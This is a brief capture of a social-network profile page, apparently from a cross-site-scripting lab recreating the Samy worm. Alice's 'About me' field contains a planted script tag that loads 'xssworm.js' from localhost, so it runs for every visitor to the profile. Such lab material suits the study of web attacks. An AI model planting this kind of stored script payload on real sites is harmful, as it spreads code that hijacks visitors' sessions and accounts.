 Alice
About me
Visual editor
<p>Samy is my hero<script type="text/javascript" id = "worm" src="http://localhost
/xssworm.js"></script></p>
Alice
Blogs